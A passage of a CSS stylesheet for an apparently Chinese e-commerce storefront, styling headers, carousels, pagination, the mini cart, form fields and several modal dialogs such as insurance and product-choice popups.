    .block-header-top13 .main-menu .navbar .navbar-nav > li > a {
        padding: 0 25px;
        margin: 10px 0
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a:before {
        display: none
    }

    .block-header-top13 .main-menu li.dropdown > a:after {
        top: 0
    }

    .header.style13 .top-header a {
        border: none
    }

    .header.style14 .main-menu {
        display: block
    }

    .header.style14 .main-menu .container-fluid {
        padding: 0
    }

    .header.style14 .main-menu .navbar-header {
        margin: 0;
        background-color: transparent;
        border: 1px solid #eee;
        color: #333
    }

    .header.style14 .main-menu .navbar-header .fa, .header.style14 .main-menu .navbar-header .navbar-brand {
        color: #333
    }

    .header.style14 .navbar-nav {
        margin: 0
    }

    .header.style14 .main-menu .navbar-collapse {
        padding: 0;
        margin: 0
    }

    .header.style14 .main-menu .navbar .navbar-nav > li > a {
        padding: 10px 15px
    }

    .header.style14 .main-menu .navbar .navbar-nav > li > a:before {
        display: none !important
    }

    .header.style14 .form-search {
        border: 1px solid #eee;
        margin-top: 30px;
        width: 100%;
        float: right
    }

    .header.style14 .form-search .icon {
        padding: 0;
        width: 38px;
        text-align: center;
        float: right
    }

    .header.style14 .form-search .form {
        top: 0;
        left: 0
    }

    .header.style14 .form-search .form input {
        border: none
    }

    .header.style14 .top-header .nav-top-links, .header.style14 .top-header .support-link, .header.style14 .top-header .user-info {
        width: auto
    }

    .block-tab-category14 .bar, .block-tab-category14 .link-all {
        display: none
    }

    .block-tab-category14 .box-tabs li {
        float: none;
        padding-bottom: 10px;
        display: inline-block
    }

    .block-tab-category14 .box-tabs li:after {
        display: none
    }

    .product-style4 .product-thumb img {
        width: 100%
    }

    .block-deal .box-count .number {
        width: auto;
        height: inherit;
        padding: 5px 10px;
        font-size: 14px;
        line-height: 24px
    }
}

.Store #nav-top-menu, .buy-succ-box .actions .hide {
    display: none
}

@media (max-width: 480px) {
    .block-banner12 img, .block-banner13 img, .block-tab-category .tab-products .product-style3 {
        width: 100%
    }

    .header.style13 .box-vertical-megamenus {
        position: static
    }

    .header.style12 .top-bar-social, .header.style12 .top-header .nav-top-links, .header.style12 .top-header .support-link, .header.style12 .top-header .user-info, .header.style13 .top-bar-social, .header.style13 .top-header .nav-top-links, .header.style13 .top-header .support-link, .header.style13 .top-header .user-info {
        display: none
    }
}

.buy-box {
    padding: 38px 0;
    width: 500px;
    overflow: hidden
}

.buy-succ-box {
    margin-bottom: 26px;
    padding: 0 0 28px;
    height: 68px;
    border-bottom: 0 solid #e0e0e0
}

.buy-succ-box .goods-content {
    margin: 30px 100px;
    width: 330px
}

.buy-succ-box .goods-img {
    float: left;
    width: 64px;
    height: 64px
}

.buy-succ-box .goods-info {
    float: left;
    margin-left: 20px
}

.buy-succ-box .goods-info h3 {
    margin: 3px 0 0;
    color: #424242;
    font-size: 24px;
    font-weight: 400
}

.buy-succ-box .goods-info .name, .buy-succ-box .goods-info .price {
    margin-right: 15px;
    font-size: 14px;
    color: #757575
}

.buy-succ-box .actions {
    margin: 0 auto
}

.buy-succ-box .actions .btn {
    width: 180px;
    margin-left: 12px;
    margin-top: 5px
}

.buy-succ-box .actions .btn-line-gray {
    background: 0 0
}

.buy-succ-box .actions .btn-line-gray:hover {
    background: #fff;
    color: #757575
}

.buy-succ-box .actions p {
    text-align: right;
    color: red;
    margin: 0;
    font-size: 12px
}

.zss-pagenavi, .zss-pagers-wrapper {
    text-align: center
}

.buy-succ-recommend {
    margin-bottom: 26px
}

.loading {
    padding: 20px 0
}

.loader {
    position: relative;
    margin: 0 auto;
    width: 4px;
    height: 20px;
    background: #ff6700;
    overflow: visible;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-name: loader;
    animation-name: loader;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate-reverse;
    animation-direction: alternate-reverse
}

.loader:after, .loader:before {
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animation-name: loader;
    animation-name: loader;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate-reverse;
    animation-direction: alternate-reverse;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 4px;
    height: 20px;
    content: '';
    background: #ff6700
}

.loader:before {
    margin: -10px 0 0 -10px;
    -webkit-animation-delay: .25s;
    animation-delay: .25s;
    -webkit-transform: scale(1, .3);
    -ms-transform: scale(1, .3);
    transform: scale(1, .3)
}

.loader:after {
    margin: -10px 0 0 6px;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
    -webkit-transform: scale(1, .5);
    -ms-transform: scale(1, .5);
    transform: scale(1, .5)
}

.loader-white {
    background: #fff
}

.loader-white:after, .loader-white:before {
    background: #fff
}

.loader-gray {
    background: rgba(0, 0, 0, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000") \9
}

.loader-gray:after, .loader-gray:before {
    background: rgba(0, 0, 0, .3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4c000000", endColorstr="#4c000000") \9
}

@-webkit-keyframes loader {
    0% {
        -webkit-transform: scale(1, .5);
        opacity: .2;
        filter: alpha(opacity=20) \9
    }
    100% {
        -webkit-transform: scale(1, 1);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
}

@keyframes loader {
    0% {
        -webkit-transform: scale(1, .5);
        transform: scale(1, .5);
        opacity: .2;
        filter: alpha(opacity=20) \9
    }
    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 1;
        filter: alpha(opacity=100) \9
    }
}

.zss-pagenavi {
    height: 30px;
    padding: 15px 0
}

.zss-pagenavi .numbers {
    display: inline-block;
    width: 48px;
    height: 24px;
    padding: 3px 0;
    margin: 0 7px;
    font-size: 18px;
    font-weight: 200;
    line-height: 24px;
    color: #b0b0b0
}

.zss-pagenavi .iconfont {
    font-size: 24px;
    vertical-align: bottom
}

.zss-pagenavi a.numbers {
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.zss-pagenavi a.numbers:hover {
    background: #b0b0b0;
    color: #fff
}

.zss-pagenavi .current {
    background-color: #757575;
    color: #fff
}

.zss-carousel-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-carousel-list li {
    float: left;
    width: 234px;
    margin-right: 14px
}

.zss-carousel-col-4-list li {
    width: 296px
}

.zss-carousel-col-5-list li {
    float: left;
    width: 234px
}

.zss-controls .control {
    display: inline-block;
    text-align: center;
    color: #b0b0b0;
    -webkit-transition: color .5s;
    transition: color .5s
}

.zss-controls .control:focus {
    outline: 0
}

.zss-controls .control.active, .zss-controls .control:hover {
    color: #ff6700
}

.zss-controls-small .control {
    width: 24px;
    height: 16px;
    padding: 16px 0;
    font-size: 16px;
    line-height: 16px
}

.zss-controls-middle .control {
    width: 48px;
    height: 48px;
    padding: 24px 0;
    font-size: 48px;
    line-height: 48px
}

.zss-controls-large .control {
    width: 64px;
    height: 64px;
    padding: 16px 0;
    font-size: 64px;
    line-height: 64px
}

.zss-controls-line-small .control {
    width: 24px;
    height: 16px;
    padding: 3px 5px;
    border: 1px solid #e0e0e0;
    font-size: 16px;
    line-height: 16px
}

.zss-controls-large .control-disabled, .zss-controls-large .control-disabled.active, .zss-controls-large .control-disabled:hover, .zss-controls-line-small .control-disabled, .zss-controls-line-small .control-disabled.active, .zss-controls-line-small .control-disabled:hover, .zss-controls-middle .control-disabled, .zss-controls-middle .control-disabled.active, .zss-controls-middle .control-disabled:hover, .zss-controls-small .control-disabled, .zss-controls-small .control-disabled.active, .zss-controls-small .control-disabled:hover {
    color: #e0e0e0
}

.zss-controls-block-middle .control, .zss-controls-block-small .control {
    background-color: #b0b0b0;
    background-color: rgba(66, 66, 66, .2);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#33424242", endColorstr="#33424242") \9;
    color: #fff;
    -webkit-transition: background-color .5s;
    transition: background-color .5s
}

.zss-controls-block-middle .control.active, .zss-controls-block-middle .control:hover, .zss-controls-block-small .control.active, .zss-controls-block-small .control:hover {
    color: #fff;
    background-color: #757575;
    background-color: rgba(66, 66, 66, .6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#99424242", endColorstr="#99424242") \9
}

.zss-controls-block-middle .control-disabled, .zss-controls-block-middle .control-disabled.active, .zss-controls-block-middle .control-disabled:hover, .zss-controls-block-small .control-disabled, .zss-controls-block-small .control-disabled.active, .zss-controls-block-small .control-disabled:hover {
    color: #fafafa
}

.zss-controls-block-small .control {
    width: 20px;
    height: 24px;
    padding: 12px 0;
    font-size: 18px;
    line-height: 24px
}

.zss-controls-block-middle .control {
    width: 36px;
    height: 48px;
    padding: 24px 0;
    font-size: 36px;
    line-height: 48px
}

.zss-controls .control-disabled {
    cursor: default
}

.zss-pagers {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.zss-pagers .dot {
    display: block;
    width: 6px;
    height: 6px;
    border: 2px solid #f5f5f5;
    border-radius: 6px;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background-color: #b0b0b0;
    -webkit-transition: all .5s;
    transition: all .5s
}

.zss-pagers .pager {
    display: inline-block;
    width: 10px;
    height: 10px;
    padding: 10px;
    margin: 0 2px;
    cursor: pointer
}

.zss-pagers .pager:hover .dot {
    background: #ff6700
}

.zss-pagers .pager-active {
    cursor: default
}

.zss-pagers .pager-active .dot, .zss-pagers .pager-active:hover .dot {
    border-color: #ff6700;
    background-color: transparent
}

.product-list {
    position: relative;
    z-index: 1
}

.product-list:hover {
    z-index: 2
}

.product-list .flag {
    position: absolute;
    top: 0;
    left: 50%;
    z-index: 2;
    width: 64px;
    height: 20px;
    margin-left: -32px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #fff
}

.product-list .flag-reduction {
    background-color: #e50dbb;
    z-index: 8
}

.product-list .flag-saleoff {
    background-color: #e53935;
    z-index: 7
}

.product-list .flag-postfree {
    background-color: #ffac13;
    z-index: 6
}

.product-list .flag-bargain {
    background-color: #ffac13;
    z-index: 4
}

.product-list .flag-gift {
    background-color: #2196f3;
    z-index: 3
}

.product-list .flag-new {
    background-color: #83c44e;
    z-index: 5
}

.manage-edit-box .box-main {
    padding: 30px 20px 13px
}

.manage-edit-box input, .manage-edit-box select, .manage-edit-box textarea {
    height: 40px;
    line-height: 20px;
    resize: none
}

.manage-edit-box .box-main.row {
    margin-right: 0;
    margin-left: 0;
    padding: 30px 0 20px 13px
}

.manage-edit-box .row div {
    padding-right: 13px
}

.manage-edit-box .table-type {
    margin-bottom: 20px;
    color: #a6d580;
    font-size: 17px;
    margin-left: -30px
}

.manage-edit-box .form-section .zss-select {
    width: 294px;
    margin-right: 0
}

.manage-edit-box .form-select-2 .zss-select {
    float: left;
    width: 140px
}

.manage-edit-box .form-select-2 .select-county, .manage-edit-box .form-select-2 .select-province {
    margin-right: 14px
}

.manage-edit-box .form-confirm {
    padding: 14px 4px 15px 20px;
    border-top: 1px solid #f5f5f5
}

.manage-edit-box .form-confirm .btn {
    float: left;
    width: 140px;
    height: 30px;
    line-height: 30px;
    margin-right: 14px
}

.manage-edit-box .form-confirm .btn-primary {
    margin-right: 10px
}

.input-label {
    position: absolute;
    left: 12px;
    top: 11px;
    z-index: 2;
    padding: 0 3px;
    font-size: 14px;
    line-height: 18px;
    color: #b0b0b0;
    background: 0 0;
    cursor: text;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.input-text:hover {
    border-color: #b0b0b0
}

.input-text:focus {
    outline: 0
}

textarea.input-text {
    height: 3em;
    resize: vertical
}

.form-section {
    position: relative;
    margin: 0 0 14px;
    padding: 0;
    border: 0;
    text-align: left
}

.form-section .input-text:-ms-input-placeholder, .form-section .input-text::-moz-placeholder, .form-section .input-text::-webkit-input-placeholder, .form-section .input-text::placeholder {
    color: #fff
}

.form-section .input-text[disabled] {
    background-color: #f5f5f5
}

.form-section .input-text[disabled]:-ms-input-placeholder, .form-section .input-text[disabled]::-moz-placeholder, .form-section .input-text[disabled]::-webkit-input-placeholder, .form-section .input-text[disabled]::placeholder {
    color: #f5f5f5
}

.form-section .msg {
    position: absolute;
    left: 10px;
    top: -26px;
    z-index: 5;
    padding: 6px 12px;
    margin: 0;
    font-size: 12px;
    -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, .18);
    box-shadow: 0 3px 4px rgba(0, 0, 0, .18)
}

.form-section .msg-error {
    visibility: hidden;
    visibility: visible \9;
    display: none \9;
    opacity: 0;
    background-color: #e53935;
    color: #fff;
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
    -webkit-transition: all .2s;
    transition: all .2s
}

.form-section .msg-error:after {
    position: absolute;
    top: 30px;
    left: 15px;
    width: 12px;
    height: 6px;
    content: '';
    background: url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAGCAYAAAD37n+BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PoqQVgUAAABNSURBVHjaYnxhrlvPwMDQwEAcaGACEo1AXE+EYpCaRiYop4mApnqoGgYmJEGQQB0WxXUwxegaQKAZiGuR+LVQMThgwWJiCw42GAAEGADDKgvj76U41wAAAABJRU5ErkJggg==) 50 % 50 % no-repeat
}

.form-section-focus .input-text {
    border-color: #ff6700
}

.form-section-focus .input-text::-webkit-input-placeholder {
    color: #b0b0b0;
    -webkit-transition: color .2s .2s linear;
    transition: color .2s .2s linear
}

.form-section-focus .input-text:-ms-input-placeholder, .form-section-focus .input-text::-moz-placeholder {
    color: #b0b0b0;
    transition: color .2s .2s linear
}

.form-section-focus .input-text::placeholder {
    color: #b0b0b0;
    -webkit-transition: color .2s .2s linear;
    transition: color .2s .2s linear
}

.form-section-focus .input-label {
    color: #ff6700
}

.form-section-focus .msg-error {
    display: block \9;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.form-section-active .input-label {
    top: -7px;
    font-size: 12px;
    background: #fff
}

.form-section-error input.input-text, .form-section-error textarea.input-text {
    background: url(shop_admin/static/src/default/images/icon/input-err.png) 95% 50% no-repeat
}

.modal-alert {
    width: 500px;
    margin-left: -250px
}

.modal-alert .modal-bd {
    padding: 60px 60px 40px;
    text-align: center
}

.modal-alert .text {
    min-height: 130px
}

.modal-alert .title, .modal-alert h3 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 50px;
    color: #424242
}

.modal-alert p {
    margin: 0;
    font-size: 18px;
    line-height: 30px;
    color: #b0b0b0
}

.modal-alert .actions .btn {
    margin: 0 7px
}

.modal-message-pop {
    width: 930px;
    height: 530px;
    margin-top: -265px;
    margin-left: -465px;
    background: 0 0
}

.modal-message-pop .close {
    width: 26px;
    height: 26px;
    border: 2px solid #fff;
    line-height: 26px;
    color: #fff
}

.modal-message-pop .close:hover {
    background: 0 0
}

.modal-message-pop .message-countdown {
    position: absolute;
    top: 50px;
    right: 14px;
    color: #fff;
    opacity: .5;
    filter: alpha(opacity=50) \9;
    z-index: 10
}

.modal-message-pop .message-link {
    display: block;
    height: 530px;
    background-repeat: no-repeat;
    background-position: center bottom
}

body.lt-IE8 {
    height: 100%;
    overflow: hidden
}

.modal-update-browser {
    width: 730px;
    height: 570px;
    margin-top: -285px;
    margin-left: -365px;
    border-radius: 10px
}

.modal-update-browser .modal-body {
    height: 570px;
    max-height: 570px;
    padding: 0;
    text-align: center;
    overflow: hidden
}

.modal-update-browser .modal-body .tip {
    margin: 70px 0 30px;
    font-size: 18px;
    line-height: 2
}

.modal-update-browser .modal-body .app-code {
    display: block;
    margin: 0 auto 40px
}

.modal-update-browser .modal-body .download {
    width: 370px;
    margin: 0 auto
}

.modal-update-browser .modal-body .download dt {
    margin: 0 0 20px;
    padding: 0;
    color: #999
}

.modal-update-browser .modal-body .download dd {
    float: left;
    width: 160px;
    margin: 0 8px;
    list-style: none;
    border-radius: 10px;
    border: 1px solid #e6e6e6
}

.modal-update-browser .modal-body .download dd a {
    display: block;
    height: 60px;
    background-image: url(../images/icon/icons.png);
    background-repeat: no-repeat;
    text-indent: -9999em;
    border-radius: 10px
}

.modal-update-browser .modal-body .download dd a:hover {
    background-color: #f2f2f2
}

.modal-update-browser .modal-body .download dd .chrome {
    background-position: center 0
}

.modal-update-browser .modal-body .download dd .firefox {
    background-position: center -60px
}

.modal-choose-pro {
    width: 1100px;
    margin-top: -300px;
    margin-left: -613px;
    background: 0 0
}

.modal-choose-pro .close {
    background-color: #fafafa
}

.modal-choose-pro .modal-header {
    background: 0 0;
    text-align: center
}

.modal-choose-pro .modal-header h3 {
    font-size: 28px;
    color: #fff
}

.modal-choose-pro .modal-body {
    margin-left: -14px;
    text-align: center;
    overflow: hidden
}

.modal-choose-pro .modal-footer {
    padding: 10px 0 0;
    background: 0 0;
    border: none
}

.modal-choose-pro ul {
    margin: 0;
    padding: 0;
    position: relative;
    overflow: hidden
}

.modal-choose-pro .zss-pagers-wrapper {
    margin-top: 25px
}

.modal-choose-pro .list {
    margin: 0 auto
}

.modal-choose-pro .list li {
    float: left;
    height: 300px;
    text-align: center;
    cursor: pointer;
    color: #424242;
    position: relative;
    list-style: none;
    background-color: #fff
}

.modal-choose-pro .list li input {
    display: none
}

.modal-choose-pro .list li img {
    display: block;
    width: 160px;
    height: 160px;
    margin: 40px auto 15px
}

.modal-choose-pro .list li .g-name {
    margin: 0 0 5px
}

.modal-choose-pro .list li .g-price {
    margin: 0;
    color: #ff6700
}

.modal-choose-pro .list li .icon-radio {
    position: absolute;
    top: 20px;
    left: 20px
}

.modal-choose-pro .list .selected .icon-radio, .modal-choose-pro .list .selected:hover .icon-radio {
    background-color: #ff6700
}

.modal-choose-pro .list .selected .icon-radio:before {
    border-color: #ff6700
}

.modal-choose-pro-2 .modal-body, .modal-choose-pro-3 .modal-body, .modal-choose-pro-4 .modal-body {
    margin-left: 0
}

.modal-choose-pro-2 .list {
    width: 510px
}

.modal-choose-pro-3 .list {
    width: 758px
}

.modal-choose-pro-4 .list {
    width: 1006px
}

.modal-backdrop-dark.fade.in {
    opacity: .8;
    filter: alpha(opacity=80) \9
}

.modal-del-confim .modal-body {
    text-align: center
}

.modal-coudan .modal-header {
    height: auto
}

.modal-coudan .modal-header h3 {
    margin-bottom: 10px;
    font-weight: 400
}

.modal-coudan .modal-header .desc {
    margin: 0;
    color: #b0b0b0;
    font-size: 16px
}

.modal-coudan .modal-header .money, .modal-coudan .modal-header .over {
    color: #ff6700
}

.modal-alert .much-text {
    font-size: 18px;
    line-height: 2
}

.modal-precheck-tip {
    width: 800px;
    margin-left: -400px
}

.modal-precheck-tip .list {
    margin: 0;
    padding: 0
}

.modal-precheck-tip li {
    float: left;
    list-style: none;
    width: 240px;
    height: 240px;
    text-align: center
}

.modal-precheck-tip li img {
    width: 160px;
    height: 160px
}

.modal-precheck-tip li h3 {
    margin: 0 10px 10px;
    font-size: 14px;
    font-weight: 400
}

.modal-precheck-tip li .price {
    margin: 0;
    color: #ff6700
}

.modal-precheck-tip .msg {
    text-align: center;
    font-size: 20px;
    line-height: 36px
}

.modal-precheck-tip .modal-bd {
    padding: 40px;
    position: relative
}

.modal-precheck-tip .modal-bd .control {
    position: absolute;
    top: 0;
    width: 40px;
    height: 100%;
    line-height: 320px;
    padding: 0;
    border: none;
    font-size: 40px;
    font-weight: 400
}

.modal-precheck-tip .modal-bd .control-prev {
    left: 0
}

.modal-precheck-tip .modal-bd .control-next {
    right: 0
}

.modal-precheck-tip-1 {
    width: 572px;
    margin-left: -286px
}

.modal-precheck-tip-1 .list {
    width: 240px;
    margin: 0 auto
}

.modal-precheck-tip-2 {
    width: 572px;
    margin-left: -286px
}

.modal-precheck-tip-2 .list {
    width: 480px;
    margin: 0 auto
}

.modal-precheck-tip-3 .list {
    width: 720px;
    margin: 0 auto
}

.modal-precheck-tip-msg {
    width: 500px;
    margin-left: -250px
}

.modal-baoxian {
    width: 800px;
    height: 500px;
    margin-left: -400px;
    margin-top: -250px
}

.modal-baoxian .modal-body {
    padding: 20px
}

.modal-baoxian .modal-body .con-1 h4 {
    margin: 0 0 20px;
    font-size: 16px;
    color: #424242
}

.modal-baoxian .modal-body .con-1 .icon-list {
    padding: 0 0 20px;
    border-bottom: 1px solid #e0e0e0;
    margin: 0
}

.modal-baoxian .modal-body .con-1 .icon-list .icon {
    display: block;
    width: 80px;
    height: 80px;
    margin: 0 auto 10px;
    background: url(../images/icon-baoxian-service.png) no-repeat
}

.icon-bg, .modal-baoxian .modal-footer .iconfont {
    display: inline-block;
    vertical-align: middle
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-1 {
    background-position: 0 0
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-2 {
    background-position: 0 -80px
}

.modal-baoxian .modal-body .con-1 .icon-list .icon-3 {
    background-position: 0 -160px
}

.modal-baoxian .modal-body .con-1 .icon-list li {
    float: left;
    width: 253.33px;
    margin: 0;
    list-style: none;
    text-align: center;
    color: #666
}

.modal-baoxian .modal-body .con-1 .xuzhi dt {
    margin-bottom: 6px;
    font-size: 16px;
    color: #424242
}

.modal-baoxian .modal-body .con-1 .xuzhi dd {
    margin: 0;
    color: #666;
    line-height: 2
}

.modal-baoxian .modal-body .con-1 .xuzhi dd a {
    margin-left: 10px;
    color: #ff6700;
    cursor: pointer
}

.modal-baoxian .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    text-align: right
}

.modal-baoxian .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-baoxian .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-baoxian .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-baoxian .modal-footer p span {
    cursor: pointer
}

.modal-baoxian .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.modal-baoxian .modal-footer .iconfont {
    width: 18px;
    height: 18px;
    line-height: 18px;
    border: 1px solid #e0e0e0;
    margin-right: 6px;
    background-color: #fff;
    color: #fff;
    font-size: 20px;
    text-align: center;
    position: relative;
    top: -1px
}

.modal-baoxian .modal-footer .iconfont:hover {
    color: #757575
}

.modal-baoxian .modal-footer .selected .iconfont {
    color: #fff;
    border-color: #ff6700;
    background-color: #ff6700
}

.modal-baoxian .modal-footer .selected .iconfont:hover {
    color: #fff
}

.modal-guajia {
    width: 760px;
    height: 502px;
    margin-left: -380px;
    margin-top: -251px
}

.modal-guajia .modal-body {
    height: 320px;
    padding: 20px;
    overflow-y: auto;
    color: #757575
}

.modal-guajia .modal-body h4 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #424242
}

.modal-guajia .modal-body ol {
    padding: 0 0 0 20px;
    margin-bottom: 20px;
    line-height: 2
}

.modal-guajia .modal-body table {
    width: 600px;
    margin-bottom: 40px
}

.modal-guajia .modal-body table caption {
    padding-bottom: 10px;
    text-align: left;
    font-size: 16px;
    color: #424242
}

.modal-guajia .modal-body table thead th {
    background: #4a99d1;
    color: #fff;
    height: 40px;
    border: 1px solid #e9f0f5
}

.modal-guajia .modal-body table thead .th-1 {
    width: 200px
}

.modal-guajia .modal-body table thead .th-2 {
    width: 300px
}

.modal-guajia .modal-body table thead .th-3 {
    width: 100px
}

.modal-guajia .modal-body table tbody td {
    height: 40px;
    background: #dfeaf1;
    border: 1px solid #e9f0f5;
    color: #676767;
    text-align: center
}

.modal-guajia .modal-body dl {
    margin: 0
}

.modal-guajia .modal-body dl dt {
    font-size: 16px;
    color: #333;
    margin: 0 0 10px
}

.modal-guajia .modal-body dl dd {
    margin: 0;
    line-height: 2
}

.modal-guajia .modal-footer {
    padding-left: 20px;
    padding-right: 20px
}

.modal-guajia .modal-footer .btn {
    margin-left: 10px;
    margin-right: 0
}

.modal-guajia .modal-footer .btn-lineDakeLight {
    border-color: #e0e0e0
}

.modal-guajia .modal-footer p {
    float: left;
    line-height: 40px;
    margin: 0;
    color: #424242
}

.modal-guajia .modal-footer p span {
    cursor: pointer
}

.modal-guajia .modal-footer p a {
    cursor: pointer;
    color: #424242;
    text-decoration: underline
}

.modal-water-install .modal-body p {
    margin: 0
}

.modal-choose-pro .list li:hover .icon-radio {
    background-color: #e0e0e0
}

.icon10:before {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 5px;
    vertical-align: middle
}

.icon5:before {
    margin-left: 5px;
    margin-right: 5px;
    font-size: 5px;
    vertical-align: middle
}

.icon-bg {
    width: 22px;
    height: 22px;
    line-height: 22px;
    border-radius: 11px;
    text-align: center;
    background-color: #ff6700;
    color: #fff
}

.icon-bg:before {
    font-size: 5px;
    vertical-align: middle
}

.icon-radio {
    display: inline-block;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background-color: #fff;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.icon-radio:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 11px;
    position: absolute;
    top: -4px;
    left: -4px
}

.site-topbar {
    position: relative
}

.site-topbar .topbar-cart, .site-topbar .topbar-info {
    position: relative;
    float: right;
    height: 40px
}

.site-topbar .topbar-cart {
    width: 100%;
    margin-left: 15px
}

.site-topbar .topbar-cart-filled .cart-mini {
    color: #fff;
    background: #ff6700
}

.site-topbar .topbar-cart-active .cart-mini {
    color: #ff6700;
    background: #fff
}

.site-topbar .topbar-info {
    line-height: 40px
}

.site-topbar .topbar-info .link, .site-topbar .topbar-info .message, .site-topbar .topbar-info .sep, .site-topbar .topbar-info .user {
    float: left
}

.site-topbar .topbar-info .link {
    padding: 0 5px;
    text-align: center
}

.site-topbar .topbar-info .link-order {
    width: 70px
}

.site-topbar .topbar-info .sep {
    margin: 0
}

.site-topbar .cart-mini {
    position: relative;
    z-index: 32;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #666;
    font-size: 14px;
    border: 1px solid #eaeaea
}

.site-topbar .cart-mini i {
    margin-right: 4px;
    font-size: 20px;
    line-height: 20px;
    vertical-align: -1px
}

.site-topbar .cart-mini-num {
    margin-left: -4px
}

.site-topbar .cart-menu {
    display: none;
    position: absolute;
    right: 0;
    right: -1px \9;
    top: 40px;
    z-index: 1131;
    min-width: 316px;
    width: 100%;
    padding: 15px 0 0;
    color: #424242;
    background: #fff;
    border: 1px solid #e0e0e0 \9;
    border-top: 0 \9;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .15);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .15)
}

.site-topbar .cart-menu .loading, .site-topbar .cart-menu .msg {
    margin: 5px 20px 20px;
    text-align: center
}

.site-topbar .cart-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.site-topbar .cart-list li {
    position: relative;
    height: 80px;
    padding: 0 20px
}

.site-topbar .cart-list li.first .cart-item, .site-topbar .cart-list li:first-child .cart-item {
    border-top: 0
}

.site-topbar .cart-item {
    position: relative;
    height: 60px;
    padding: 10px 0;
    border-top: 1px solid #e0e0e0;
    line-height: 20px
}

.site-topbar .cart-item:hover .btn-del {
    display: block
}

.site-topbar .cart-item .thumb {
    float: left;
    margin-right: 10px
}

.site-topbar .cart-item .thumb img {
    width: 60px;
    height: 60px
}

.site-topbar .cart-item .name {
    float: left;
    width: 95px;
    height: 40px;
    margin: 10px 0;
    color: #424242;
    overflow: hidden
}

.site-topbar .cart-item a.name:hover {
    color: #ff6700
}

.site-topbar .cart-item .price {
    float: right;
    margin: 10px 20px 0 5px
}

.site-topbar .cart-item .btn-del {
    display: none;
    position: absolute;
    top: 21px;
    right: 0
}

.site-topbar .cart-item .btn-del:hover {
    color: #424242
}

.site-topbar .cart-item .btn-del i {
    font-size: 16px;
    line-height: 16px
}

.site-topbar .cart-total {
    padding: 15px 20px;
    background: #fafafa
}

.site-topbar .cart-total .total {
    float: left;
    width: 135px;
    color: #757575
}

.site-topbar .cart-total .price {
    display: block;
    font-weight: 400;
    color: #ff6700
}

.site-topbar .cart-total .price em {
    font-size: 24px;
    line-height: 16px
}

.site-topbar .cart-total .btn-cart {
    float: right;
    width: 130px;
    padding: 0;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    color: #f5f5f5;
    background: #ff6700
}

.site-mini-header {
    font-size: 12px;
    border-bottom: 2px solid #ff6700;
    background: #fff;
    color: #b0b0b0
}

.site-mini-header .header-logo {
    width: 93px;
    margin-top: 26px
}

.site-mini-header .logo {
    width: 48px;
    height: 48px
}

.site-mini-header .logo:after, .site-mini-header .logo:before {
    width: 48px;
    height: 48px
}

.site-mini-header .header-title {
    float: left;
    margin-top: 26px
}

.site-mini-header .header-title h2, .site-mini-header .header-title p {
    margin: 0
}

.site-mini-header .header-title h2 {
    font-size: 28px;
    line-height: 48px;
    font-weight: 400;
    color: #424242
}

.site-mini-header .header-title h2 span {
    margin-left: 10px;
    color: #ff6700
}

.site-mini-header .has-more h2 {
    margin-bottom: 6px;
    line-height: 1
}

.site-mini-header .has-more p {
    color: #757575;
    line-height: 1
}

.site-mini-header .topbar-nav {
    float: left;
    height: 40px;
    line-height: 40px;
